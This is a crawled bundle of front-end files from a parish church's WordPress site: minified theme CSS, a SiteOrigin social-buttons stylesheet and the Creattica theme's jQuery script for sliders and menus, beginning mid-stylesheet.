15px;text-transform:uppercase}.cta-description{font-size:1.06666666em;line-height:1.78571429em}.cta-description p{margin:10px 0}.cta-widget-button{font-size:.92857143em;line-height:1.8em}.cta-style1 .cta-widget{text-align:center}.cta-style1 .cta-headine{font-size:1.42857143em}.cta-style1 .cta-action{margin-top:15px}.cta-style1 .cta-widget-button{margin:20px 0 10px}.cta-style2 .cta-text{padding-right:20px}.cta-style2 .cta-action{text-align:right}.cta-style2 .cta-widget-button{white-space:nowrap}.frontpage-area .cta-style3{margin:0 -30px}.cta-style3{padding-top:1px;padding-bottom:1px}.cta-style3 .cta-widget-box{padding:0 30px}.cta-style3 .cta-widget{margin:25px 0}.cta-style3 .cta-text{padding-right:20px}.cta-style3 .cta-headine{margin:5px 0 10px}.cta-style3 .cta-description p{margin:5px 0}.cta-style3 .cta-action{text-align:right}.cta-style3 .cta-widget-button{white-space:nowrap}.content-blocks-widget,.widget_hoot-content-blocks-widget{margin:45px 0 37px}.content-block-row{margin:0 0 3em;display:block;zoom:1}.content-block-row:after{content:" ";display:block;font-size:0;height:0;clear:both;visibility:hidden}.content-block-row:last-child{margin:0}.content-blocks-widget .content-block-column div.content-block{border-width:1px 2px 2px 1px}.content-block-icon{width:60px;height:60px;max-width:100%;display:inline-block;text-align:center;font-size:28px;line-height:60px;-webkit-transition:color .3s ease-in,background-color .3s linear;-moz-transition:color .3s ease-in,background-color .3s linear;-o-transition:color .3s ease-in,background-color .3s linear;transition:color .3s ease-in,background-color .3s linear}.content-block-icon a,.content-block-icon a:hover{display:block}.content-block-icon i{color:#e23348}.content-block-icon.accent-typo i{color:inherit}.icon-style-none{line-height:1em;width:auto;height:auto}.icon-style-circle{-webkit-border-radius:35px;-moz-border-radius:35px;border-radius:35px}.content-block-content{padding-top:15px}.content-block-content.no-visual{padding-top:0}.content-block-content p{margin:0 0 10px}.content-block-content p:last-child{margin-bottom:0}.content-block-content .more-link{margin:10px 0 0}h4.content-block-title{margin:0 0 3px}h4.content-block-title a{color:inherit}.content-block-style1,.content-block-style2,.content-block-style3{text-align:center}.content-block-style2 .content-block.no-highlight{text-align:left}.content-block-style2 .content-block.highlight-typo{padding:20px 15px 15px;border:1px solid #e5e5e5}.content-block-style2 .content-block.highlight-typo .content-block-text{font-size:.85714286em;line-height:1.8em}.content-block-style2 .content-block-image{margin:-20px -15px 0}.content-block-style3 .content-block{padding:30px 15px 20px;position:relative;margin-top:30px;border:1px solid #e5e5e5}.content-block-style3 .content-block-icon{width:80px;height:80px;font-size:33px;line-height:80px;position:absolute;top:-40px;left:50%;margin-left:-40px}.content-block-style3 .enforce-typo{background:#fff}.content-block-style3 .icon-style-circle,.content-block-style3 .icon-style-square{-webkit-box-shadow:0 2px 2px rgba(0,0,0,.1);-moz-box-shadow:0 2px 2px rgba(0,0,0,.1);box-shadow:0 2px 2px rgba(0,0,0,.1)}.content-block-style3 .icon-style-circle{-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px}.content-block-style3 .content-block-text{font-size:.85714286em;line-height:1.8em}.content-block-style4 .content-block-icon{font-size:20px;width:45px;height:45px;line-height:45px;float:left}.content-block-style4 .content-block-icon.icon-style-none{font-size:40px;color:#e23348}.content-block-style4 .icon-style-circle,.content-block-style4 .icon-style-square{border:2px solid #e23348}.content-block-style4 .content-block-icon .fa{left:0}.content-block-style4 .content-block-image{width:45%;float:left}.content-block-style4 .content-block-content{padding-top:0}.content-block-style4 .content-block-content-hasicon{margin-left:60px}.content-block-style4 .content-block-content-hasimage{margin-left:50%}.content-block-style4 .content-block-content.no-visual{margin-left:0}.widget_hoot-social-icons-widget{margin:20px 0}.sidebar .widget_hoot-social-icons-widget{margin-bottom:20px}.social-icons-icon{display:inline-block;text-align:center;color:inherit;vertical-align:top}.social-icons-small .social-icons-icon{width:40px;height:35px;font-size:15px;line-height:35px}.social-icons-medium .social-icons-icon{width:50px;height:45px;font-size:25px;line-height:45px}.social-icons-large .social-icons-icon{width:70px;height:65px;font-size:40px;line-height:65px}.social-icons-huge .social-icons-icon{width:85px;height:75px;font-size:50px;line-height:75px}#page-wrapper .social-icons-widget .social-icons-icon:hover{color:#fff}.social-icons-widget .fa-amazon-block:hover{background:#161413;border-color:#161413}.social-icons-widget .fa-behance-block:hover{background:#4176fa;border-color:#4176fa}.social-icons-widget .fa-bitbucket-block:hover{background:#183f73;border-color:#183f73}.social-icons-widget .fa-btc-block:hover{background:#f7931a;border-color:#f7931a}.social-icons-widget .fa-codepen-block:hover{background:#000;border-color:#000}.social-icons-widget .fa-delicious-block:hover{background:#0002f5;border-color:#0002f5}.social-icons-widget .fa-deviantart-block:hover{background:#5e7163;border-color:#5e7163}.social-icons-widget .fa-digg-block:hover{background:#1b5791;border-color:#1b5791}.social-icons-widget .fa-dribbble-block:hover{background:#c6356b;border-color:#c6356b}.social-icons-widget .fa-dropbox-block:hover{background:#0089d1;border-color:#0089d1}.social-icons-widget .fa-envelope-block:hover{background:#e44321;border-color:#e44321}.social-icons-widget .fa-facebook-block:hover{background:#3c5a98;border-color:#3c5a98}.social-icons-widget .fa-flickr-block:hover{background:#0062dd;border-color:#0062dd}.social-icons-widget .fa-foursquare-block:hover{background:#3ab6e8;border-color:#3ab6e8}.social-icons-widget .fa-github-block:hover{background:#000;border-color:#000}.social-icons-widget .fa-google-plus-block:hover{background:#e44321;border-color:#e44321}.social-icons-widget .fa-instagram-block:hover{background:#3f729b;border-color:#3f729b}.social-icons-widget .fa-jsfiddle-block:hover{background:#2b97f3;border-color:#2b97f3}.social-icons-widget .fa-lastfm-block:hover{background:#d2013b;border-color:#d2013b}.social-icons-widget .fa-linkedin-block:hover{background:#00659b;border-color:#00659b}.social-icons-widget .fa-mixcloud-block:hover{background:#25292b;border-color:#25292b}.social-icons-widget .fa-paypal-block:hover{background:#15477c;border-color:#15477c}.social-icons-widget .fa-pinterest-block:hover{background:#cf1d25;border-color:#cf1d25}.social-icons-widget .fa-reddit-block:hover{background:#ff4500;border-color:#ff4500}.social-icons-widget .fa-rss-block:hover{background:#ff6501;border-color:#ff6501}.social-icons-widget .fa-scribd-block:hover{background:#1a7bba;border-color:#1a7bba}.social-icons-widget .fa-slack-block:hover{background:#352931;border-color:#352931}.social-icons-widget .fa-slideshare-block:hover{background:#0ca8aa;border-color:#0ca8aa}.social-icons-widget .fa-soundcloud-block:hover{background:#f60;border-color:#f60}.social-icons-widget .fa-spotify-block:hover{background:#79b800;border-color:#79b800}.social-icons-widget .fa-stack-exchange-block:hover{background:#205297;border-color:#205297}.social-icons-widget .fa-stack-overflow-block:hover{background:#f47c23;border-color:#f47c23}.social-icons-widget .fa-steam-block:hover{background:#000;border-color:#000}.social-icons-widget .fa-stumbleupon-block:hover{background:#ee4723;border-color:#ee4723}.social-icons-widget .fa-trello-block:hover{background:#0089d9;border-color:#0089d9}.social-icons-widget .fa-tripadvisor-block:hover{background:#589442;border-color:#589442}.social-icons-widget .fa-tumblr-block:hover{background:#3e5976;border-color:#3e5976}.social-icons-widget .fa-twitch-block:hover{background:#6542a6;border-color:#6542a6}.social-icons-widget .fa-twitter-block:hover{background:#32ccfe;border-color:#32ccfe}.social-icons-widget .fa-vimeo-square-block:hover{background:#1bb6ec;border-color:#1bb6ec}.social-icons-widget .fa-wikipedia-w-block:hover{background:#000;border-color:#000}.social-icons-widget .fa-wordpress-block:hover{background:#3378b0;border-color:#3378b0}.social-icons-widget .fa-xing-block:hover{background:#cfdc00;border-color:#cfdc00}.social-icons-widget .fa-y-combinator-block:hover{background:#f26522;border-color:#f26522}.social-icons-widget .fa-yelp-block:hover{background:#c41200;border-color:#c41200}.social-icons-widget .fa-youtube-block:hover{background:#d4231e;border-color:#d4231e}.fa-skype-block{position:relative}.fa-skype-block i{visibility:hidden}.hoot-skype-call-button,.hoot-skype-call-button p,.hoot-skype-call-button p a{position:absolute;width:100%;height:100%;top:0;left:0}.hoot-skype-call-button p{margin:0!important}.hoot-skype-call-button img{margin:0!important;vertical-align:-2px!important}.hoot-blogposts-title{margin:1.07142857em auto 0;padding-bottom:.71428571em;width:75%;border-bottom:solid 1px #ddd;text-align:center}.hoot-blogposts .content,.hoot-blogposts .sidebar{margin:3em 0 1em}.hoot-blogposts .no-sidebar{float:none;margin-left:auto;margin-right:auto}.hoot-blogposts .no-sidebar .entry.post:last-child .entry-grid-content{padding-bottom:0}@media only screen and (max-width:1200px){.frontpage-area .cta-style3{margin:0 -10px}}@media only screen and (max-width:969px){#sidebar-secondary{margin-top:0}.cta-widget,.cta-widget .cta-action,.cta-widget .cta-text{text-align:center}.cta-widget .cta-text{padding-right:0}.content-block-row{margin:0}.content-block-column{margin-top:20px;padding-top:20px}.content-block-style1{border-top:solid 1px #ddd;border-color:rgba(0,0,0,.1)}.content-block-style2 .content-block-image{margin:0}.content-block-style3{margin-top:23px}.content-block-style4{border-top:solid 1px #ddd;border-color:rgba(0,0,0,.1)}.content-block-row:first-child .content-block-column:first-child{margin-top:0;padding-top:0}.content-block-row:first-child .content-block-style1:first-child,.content-block-row:first-child .content-block-style4:first-child{border:none}.hoot-blogposts .sidebar{margin-top:35px}}.lightSlider{height:0;overflow:hidden}.lightSlider .style-light{color:#fff;padding:0}.lightSlider .style-light a,.lightSlider .style-light h1,.lightSlider .style-light h2,.lightSlider .style-light h3,.lightSlider .style-light h4,.lightSlider .style-light h5,.lightSlider .style-light h6{color:inherit}.lightSlider .style-dark{color:#555;padding:0}.lightSlider .style-dark h1,.lightSlider .style-dark h2,.lightSlider .style-dark h3,.lightSlider .style-dark h4,.lightSlider .style-dark h5,.lightSlider .style-dark h6{color:#444}.lightSlider .style-light-on-dark{color:#fff;background:#333;background:rgba(0,0,0,.45)}.lightSlider .style-light-on-dark a,.lightSlider .style-light-on-dark h1,.lightSlider .style-light-on-dark h2,.lightSlider .style-light-on-dark h3,.lightSlider .style-light-on-dark h4,.lightSlider .style-light-on-dark h5,.lightSlider .style-light-on-dark h6{color:inherit}.lightSlider .style-dark-on-light{color:#555;background:#eee;background:rgba(255,255,255,.7)}.lightSlider .style-dark-on-light h1,.lightSlider .style-dark-on-light h2,.lightSlider .style-dark-on-light h3,.lightSlider .style-dark-on-light h4,.lightSlider .style-dark-on-light h5,.lightSlider .style-dark-on-light h6{color:#444}#page-wrapper ul.lightSlider,ul.lightSlider{margin:0;list-style:none}.lSAction > a{background-image:none;opacity:1;filter:alpha(opacity=100);z-index:998;top:0;bottom:0;height:auto;margin:0;display:none}.lSSlideWrapper:hover .lSAction > a{display:block}.lSAction > a:after{font-family:FontAwesome;font-weight:400;font-style:normal;text-decoration:inherit;speak:none;-webkit-font-smoothing:antialiased;vertical-align:middle;position:absolute;top:45%;color:#444;font-size:40px}.lSAction > .lSPrev{left:0}.lSAction > .lSPrev:after{content:"\f104";left:6px}.lSAction > .lSNext{right:0}.lSAction > .lSNext:after{content:"\f105";right:6px}.lSAction > a:hover{background-color:rgba(255,255,255,.5)}#page-wrapper .lSSlideOuter ul.lSPager{margin-top:0!important}#page-wrapper .lSSlideOuter .lSPager.lSpg > li{padding:2px 5px;display:inline-block}#page-wrapper .lSSlideOuter .lSPager.lSpg > li a{width:25px;height:10px;border-radius:0}.lSSlideOuter .lSPager.lSpg > li.active a,.lSSlideOuter .lSPager.lSpg > li:hover a{background-color:#e23348}@media only screen and (max-width:969px){.lightSlider .style-light{background:#333;background:rgba(0,0,0,.45)}.lightSlider .style-dark{background:#eee;background:rgba(255,255,255,.7)}#page-wrapper .lSSlideOuter .lSPager.lSpg > li{padding:10px 10px 5px}#page-wrapper .lSSlideOuter .lSPager.lSpg > li a{width:30px;height:15px;border-radius:0}}@media only screen and (min-width:970px){#page-wrapper .hootslider-html-wrapper ul.lSPager,#page-wrapper .hootslider-image-wrapper ul.lSPager{position:absolute;bottom:0;left:0;right:0}}#lg-slider .lg-slide{background-image:url(images/loading.gif)}.customHtml{background-color:rgba(0,0,0,.65);height:auto;padding:10px 0;position:absolute;top:0;width:100%}.customHtml p,.customHtml > h4{color:#fff;font-size:15px;line-height:1.4285em;margin:3px 0}.customHtml > h4{font-size:20px;font-family:Georgia,"Times New Roman",Times,serif}#page-wrapper .parallax-mirror{z-index:inherit!important}.hoot-cf7-style .wpcf7-form p.required:before{margin-right:8px;opacity:.5;filter:alpha(opacity=50);content:"\f069";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.hoot-cf7-style .wpcf7-form p{text-transform:uppercase;width:28%;margin-right:5%;float:left}.hoot-cf7-style .wpcf7-form p.full{width:94%;float:none;clear:both}.hoot-cf7-style .wpcf7-form p .wpcf7-list-item-label,.hoot-cf7-style .wpcf7-form p .wpcf7-quiz-label{text-transform:none;font-weight:400}.hoot-cf7-style .wpcf7-form p input,.hoot-cf7-style .wpcf7-form p select,.hoot-cf7-style .wpcf7-form p textarea{width:100%}.hoot-cf7-style .wpcf7-form p input[type=checkbox],.hoot-cf7-style .wpcf7-form p input[type=radio]{width:auto}.hoot-cf7-style .wpcf7-form p:nth-of-type(3n+1){clear:both}.hoot-cf7-style .wpcf7-form .submit{display:block;zoom:1;clear:both;float:none;width:100%}.hoot-cf7-style .wpcf7-form .submit:after{content:" ";display:block;font-size:0;height:0;clear:both;visibility:hidden}.hoot-cf7-style .wpcf7-form .submit input{width:auto}.hoot-cf7-style .wpcf7-form .wpcf7-form-control-wrap{display:block;zoom:1}.hoot-cf7-style .wpcf7-form .wpcf7-form-control-wrap:after{content:" ";display:block;font-size:0;height:0;clear:both;visibility:hidden}.hoot-cf7-style div.wpcf7-mail-sent-ng,.hoot-cf7-style div.wpcf7-mail-sent-ok,.hoot-cf7-style div.wpcf7-validation-errors{margin:-.71428571em 0 1.07142857em;border:0}.hoot-cf7-style div.wpcf7-validation-errors{background:#fae9bf;color:#807000}.hoot-cf7-style div.wpcf7-mail-sent-ng{background:#faece8;color:#af2c20}.hoot-cf7-style div.wpcf7-mail-sent-ok{background:#eefae8;color:#769754}@media only screen and (max-width:969px){.hoot-cf7-style .wpcf7-form p,.hoot-cf7-style .wpcf7-form p.full{width:100%;float:none;margin-right:0}}.hoot-mapp-style .mapp-layout{border:none;max-width:100%;margin:0}.hoot-mapp-style .mapp-map-links{border:none}.hoot-mapp-style .mapp-links a:first-child:after{content:" /"}#frontpage-page-content .mapp-layout{width:auto!important;max-width:inherit;margin:0 -35px}@media only screen and (max-width:1200px){#frontpage-page-content .mapp-layout{margin:0 -15px}}.woocommerce ul.products,.woocommerce ul.products li.product,.woocommerce-page ul.products,.woocommerce-page ul.products li.product{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.woocommerce-page.archive ul.products,.woocommerce.archive ul.products{margin:1.07142857em 0 0;padding-top:0}.woocommerce-page.archive ul.products li.product,.woocommerce.archive ul.products li.product{margin:0 3.8% 2.992em 0}.woocommerce-page.archive ul.products li.last,.woocommerce.archive ul.products li.last{margin-right:0}.woocommerce.singular .product .product_title{display:none}.woocommerce-account .entry-content,.woocommerce-cart .entry-content,.woocommerce-checkout .entry-content{border-bottom:none}.infinite-scroll .hoot-jetpack-style .pagination.loop-pagination,.infinite-scroll .hoot-jetpack-style .pagination.navigation,.woocommerce-account #comments-template,.woocommerce-account .sharedaddy,.woocommerce-cart #comments-template,.woocommerce-cart .sharedaddy,.woocommerce-checkout #comments-template,.woocommerce-checkout .sharedaddy{display:none}@media only screen and (max-width:768px){.woocommerce-page.archive.plural ul.products li.product,.woocommerce.archive.plural ul.products li.product{width:48%;margin:0 0 2.992em}}.hoot-jetpack-style #infinite-handle{clear:both}.hoot-jetpack-style #infinite-handle span{padding:6px 23px 8px;font-size:.8em;line-height:1.8em;border:1px solid rgba(0,0,0,.15);-webkit-box-shadow:inset 0 -2px 0 0 rgba(0,0,0,.33);-moz-box-shadow:inset 0 -2px 0 0 rgba(0,0,0,.33);box-shadow:inset 0 -2px 0 0 rgba(0,0,0,.33)}.hoot-jetpack-style #infinite-handle span button{text-transform:uppercase}.infinite-scroll.woocommerce #infinite-handle{display:none!important}.hoot-jetpack-style .entry-content .sharedaddy{border-top:solid 1px #ddd}.hoot-jetpack-style .entry-content .sharedaddy > div,.hoot-jetpack-style div.product .sharedaddy > div{margin-top:1.71428571em}.hoot-jetpack-style .frontpage-area .entry-content .sharedaddy{display:none}.hoot-jetpack-style .sharedaddy .sd-title{font-family:inherit;text-transform:uppercase;opacity:.7;filter:alpha(opacity=70);margin-bottom:0}.hoot-jetpack-style .sharedaddy .sd-title:before{display:none}.hoot-jetpack-style .sd-content ul li{display:inline-block}.hoot-jetpack-style .sd-content ul li iframe{margin:0}.content-block-text .sharedaddy{display:none}.hoot-jetpack-style .contact-form.commentsblock > div{width:28%;margin:1em 5% 1em 0;float:left}.hoot-jetpack-style .contact-form.commentsblock > div:nth-of-type(3n+1){clear:both}.hoot-jetpack-style .contact-form.commentsblock > div.full{width:94%;float:none;clear:both}.hoot-jetpack-style .contact-form.commentsblock > .full > div{width:100%;margin-right:0}.hoot-jetpack-style .contact-form.commentsblock label{font-weight:400}.hoot-jetpack-style .contact-form.commentsblock .grunion-field-label{text-transform:uppercase}.hoot-jetpack-style .contact-form.commentsblock .grunion-field-label span{color:#af2c20}.hoot-jetpack-style .contact-form.commentsblock input[type=email],.hoot-jetpack-style .contact-form.commentsblock input[type=text],.hoot-jetpack-style .contact-form.commentsblock select,.hoot-jetpack-style .contact-form.commentsblock textarea{width:100%}.hoot-jetpack-style .contact-form.commentsblock input[type=checkbox],.hoot-jetpack-style .contact-form.commentsblock input[type=radio]{width:auto}.hoot-jetpack-style .contact-form.commentsblock .grunion-checkbox-multiple-label,.hoot-jetpack-style .contact-form.commentsblock .grunion-checkbox-multiple-label+.clear-form,.hoot-jetpack-style .contact-form.commentsblock .grunion-radio-label,.hoot-jetpack-style .contact-form.commentsblock .grunion-radio-label+.clear-form{display:inline-block}.hoot-jetpack-style .contact-form.commentsblock p.contact-submit{display:block;zoom:1;clear:both;float:none;width:100%}.hoot-jetpack-style .contact-form.commentsblock p.contact-submit:after{content:" ";display:block;font-size:0;height:0;clear:both;visibility:hidden}.hoot-jetpack-style .contact-form.commentsblock p.contact-submit input{width:auto}@media only screen and (max-width:969px){.hoot-jetpack-style .contact-form.commentsblock > div,.hoot-jetpack-style .contact-form.commentsblock > div:last-of-type{width:100%;float:none;margin-right:0}}.so-panel.widget{margin-top:0}.so-panel .content-blocks-widget,.so-panel .number-blocks-widget,.so-panel .vcards-widget{margin:0}.so-panel .topborder-line .content-blocks-widget,.so-panel .topborder-line .number-blocks-widget,.so-panel .topborder-line .vcards-widget,.so-panel .topborder-shadow .content-blocks-widget,.so-panel .topborder-shadow .number-blocks-widget,.so-panel .topborder-shadow .vcards-widget{margin-top:3em}.so-panel .bottomborder-line .content-blocks-widget,.so-panel .bottomborder-line .number-blocks-widget,.so-panel .bottomborder-line .vcards-widget,.so-panel .bottomborder-shadow .content-blocks-widget,.so-panel .bottomborder-shadow .number-blocks-widget,.so-panel .bottomborder-shadow .vcards-widget{margin-bottom:3em}#sub-footer{border-top:solid 1px #ddd;text-align:center}#sub-footer .widget{margin:20px 0}.footer{border-top:solid 5px #ddd;border-color:rgba(0,0,0,.13);padding:10px 0;line-height:1.78571429em;color:#888}.footer a{color:inherit}.footer a:hover{text-decoration:underline}.footer p{margin:1em 0}.footer .footer-column{min-height:1em}.footer .grid-span-12.footer-column{text-align:center}.footer .widget{margin:35px 0}.footer .widget-title{color:#777;font-size:14px;font-family:inherit;font-weight:700;text-transform:uppercase;margin-bottom:1.07142857em}#post-footer{border-top:solid 1px #ddd;border-color:rgba(0,0,0,.1);text-align:center;padding:10px 0;font-style:italic;font-family:Georgia,"Times New Roman",Times,serif;color:#999}#post-footer a{color:inherit}

--- FILE ---
content_type: text/css
request_url: http://parroquiasantamariasansebastian.es/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-flat-1b23c0460249.css?ver=4.7.21
body_size: 449
content:
.so-widget-sow-social-media-buttons-flat-1b23c0460249 .social-media-button-container {
  zoom: 1;
  text-align: right;
}
.so-widget-sow-social-media-buttons-flat-1b23c0460249 .social-media-button-container:before {
  content: '';
  display: block;
}
.so-widget-sow-social-media-buttons-flat-1b23c0460249 .social-media-button-container:after {
  content: '';
  display: table;
  clear: both;
}
.so-widget-sow-social-media-buttons-flat-1b23c0460249 .sow-social-media-button-facebook {
  color: #ffffff !important;
  background-color: #3a5795;
  border: 1px solid #3a5795;
}
.so-widget-sow-social-media-buttons-flat-1b23c0460249 .sow-social-media-button-facebook:visited,
.so-widget-sow-social-media-buttons-flat-1b23c0460249 .sow-social-media-button-facebook:active,
.so-widget-sow-social-media-buttons-flat-1b23c0460249 .sow-social-media-button-facebook:hover {
  color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-flat-1b23c0460249 .sow-social-media-button-facebook.ow-button-hover:hover {
  background: #4060a4;
  border-bottom-color: #4060a4;
  color: #ffffff;
}
.so-widget-sow-social-media-buttons-flat-1b23c0460249 .sow-social-media-button {
  font-size: 1em;
  padding: 0.5em 0.5em;
  margin: 0.1em 0 0.1em 0.1em;
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  line-height: 1em;
  -webkit-border-radius: 1.5em;
  -moz-border-radius: 1.5em;
  border-radius: 1.5em;
}
.so-widget-sow-social-media-buttons-flat-1b23c0460249 .sow-social-media-button .sow-icon-fontawesome {
  width: 1em;
  height: 1em;
  display: inline-block;
}

--- FILE ---
content_type: text/javascript
request_url: http://parroquiasantamariasansebastian.es/wp-content/themes/creattica/js/hoot.theme.min.js?ver=1.0.12
body_size: 2476
content:
jQuery(document).ready(function(e){"use strict";function i(e){e.matches&&a.insertAfter(o)}function t(e){e.matches&&a.insertAfter(s)}("undefined"==typeof hootData||"undefined"==typeof hootData.lightSlider||"enable"==hootData.lightSlider)&&"undefined"!=typeof e.fn.lightSlider&&e(".lightSlider").each(function(i){var t=e(this),n={item:1,slideMove:1,slideMargin:0,mode:"slide",auto:!0,loop:!0,slideEndAnimatoin:!1,slideEndAnimation:!1,pause:5e3,adaptiveHeight:!0},a=t.data(),o=parseInt(a.responsiveitem)?parseInt(a.responsiveitem):2,s=parseInt(a.breakpoint)?parseInt(a.breakpoint):960,d={item:a.item,slideMove:a.slidemove,slideMargin:a.slidemargin,mode:a.mode,auto:a.auto,loop:a.loop,slideEndAnimatoin:a.slideendanimation,slideEndAnimation:a.slideendanimation,pause:a.pause,adaptiveHeight:a.adaptiveheight};e.extend(n,d),n.item>=2&&(n.responsive=[{breakpoint:s,settings:{item:o}}]),t.lightSlider(n)}),"undefined"==typeof hootData||"undefined"==typeof hootData.superfish||"enable"==hootData.superfish?"undefined"!=typeof e.fn.superfish&&e(".sf-menu").superfish({delay:1e3,animation:{height:"show"},animationOut:{opacity:"hide"},speed:200,speedOut:"fast",disableHI:!1}):(e(".menu-items > .menu-item-has-children").on("click",function(i){e(this).siblings().find(".sub-menu").slideUp("fast")}),e(".menu-item-has-children > a").on("click",function(i){i.preventDefault(),e(this).siblings(".sub-menu").slideToggle("fast")})),("undefined"==typeof hootData||"undefined"==typeof hootData.menuToggle||"enable"==hootData.menuToggle)&&(e(".menu-toggle").click(function(){e(this).parent().is(".mobilemenu-fixed")?e(this).parent().toggleClass("mobilemenu-open"):e(this).siblings(".wrap, .menu-items").slideToggle(),e(this).toggleClass("active")}),e("body").click(function(i){e(i.target).is(".nav-menu *, .nav-menu")||e(".menu-toggle.active").click()}),e(".menu-expand").click(function(){e(this).toggleClass("active"),e(this).siblings(".menu-items").toggleClass("expand")}));var n=e(".header-aside-search");n.length&&e(".header-aside-search i.fa-search").on("click",function(){n.toggleClass("expand")}),("undefined"==typeof hootData||"undefined"==typeof hootData.fitVids||"enable"==hootData.fitVids)&&jQuery.fn.fitVids&&e("#content").fitVids();var a=e("#leftbar-bottom.mobile-bottom"),o=e("#header"),s=e("#footer");if(a.length){var d=window.matchMedia("only screen and (min-width: 970px)"),l=window.matchMedia("only screen and (max-width: 969px)");d.addListener(i),l.addListener(t),i(d),t(l)}});